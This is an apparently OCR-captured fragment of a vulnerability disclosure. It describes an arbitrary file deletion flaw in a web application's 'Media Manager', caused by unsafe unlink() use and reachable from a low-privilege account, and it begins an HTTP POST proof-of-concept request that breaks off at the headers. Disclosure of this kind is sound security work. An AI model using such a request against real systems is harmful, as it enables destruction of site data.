
---------------------------------------
---------------------------------

In the "Media Manager" area, users can 
do arbitrarily file deletion.

Because the developer did not use the 
unlink() function as secure. So, can

be triggered this vulnerability by a 
low user account

Arbitrary File Deletion PoC

---------------------------------------
---------------------------------------
--

POST /cute/index.php HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 
**********************************

Accept:

text/html,application/xhtml+xml,application/x